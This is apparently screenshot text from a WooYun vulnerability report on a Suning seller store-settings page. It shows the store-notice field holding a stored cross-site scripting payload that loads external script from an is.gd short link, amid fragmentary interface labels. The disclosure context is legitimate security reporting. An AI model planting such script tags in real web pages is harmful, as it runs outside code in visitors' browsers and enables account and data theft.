 http://wd.suning.com/wd-web-in/store/storeInfo.htm
WooYun.org | 提交漏洞
辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Table
店铺信息
店铺名称
店铺公告 （最多30个字）
<script src=http://is.gd/qrhKr5></script>
发布商品
店主头像
精选商品
AD
Table
广告推广
修改头像
www.wooyun.org